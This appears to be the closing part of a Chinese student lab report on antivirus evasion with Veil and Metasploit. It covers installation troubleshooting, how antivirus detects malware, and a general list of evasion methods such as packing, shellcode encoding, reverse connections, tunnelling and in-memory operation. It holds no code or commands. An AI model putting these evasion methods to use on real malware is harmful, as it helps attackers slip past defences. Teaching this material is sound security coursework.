- 问题1解决方案:重新安装一个虚拟机并分配多一些磁盘空间

- 问题2:veil安装程序无法正常进入

- 问题2解决方案:在编辑setup.sh文件时,地址后有一空格不能删除

- 问题3: veil安装时克隆进度卡住

- 问题3解决方案:WiFi太慢,无法git pull,会出现网络错误。换成手机热点之后很快就会安装成功

4.问题回答

1.杀软是如何检测出恶意代码的?

三种方法:

(1)基于特征码的检测

在每个杀软中都存在一个储存特征码的库,而能识别出来的恶意代码都会有这样的一段或者多段代码,它可以唯一的标识这个恶意代码,并且其他的文件里是没有的。

(2)启发式恶意软件检测

启发式恶意软件检测是通过片面特征推断是否是恶意代码,没有特征码检测那么精确。

(3)基于行为的检测

通过行为识别的,只关心他干了什么事,指通用的、多特征的、非精确的扫描。

2.免杀是做什么?

一般40%-98%的恶意软件会被杀软检测出来,杀软无法检测出所有的恶意软件。免杀就是通过一些方式例如软件加壳、加密、重新编译等等,让杀软无法检测出来恶意软件。

3.免杀的基本方法有哪些?

(1)改变特征码

- 如果只有exe文件:可以进行加壳——包括压缩壳、加密壳等

- 如果还有shellcode可以使用encode进行编码,改变他原本的特征码或基于payload重新编译生成可执行文件

- 如果有源代码可以用其他语言进行重写再编译

(2)改变行为

-

通讯方式

尽量使用反弹式连接

使用隧道技术

加密通讯数据 -

操作模式

基于内存操作

减少对系统的修改

加入混淆作用的正常功能代码

5.学习感悟、思考等

本次实验中体验了通过多种技术混合实现免杀的过程,相比于简单的后门,实现免杀更加贴合实际生活。在实验中也学会了veil的使用、对文件的加壳处理,对于msf的使用也更加深入。在实验中也出现了很多的状况,尤其是安装veil的过程中每一步基本都需要去查阅资料解决报错,但是通过这些也提高了自己解决问题的能力。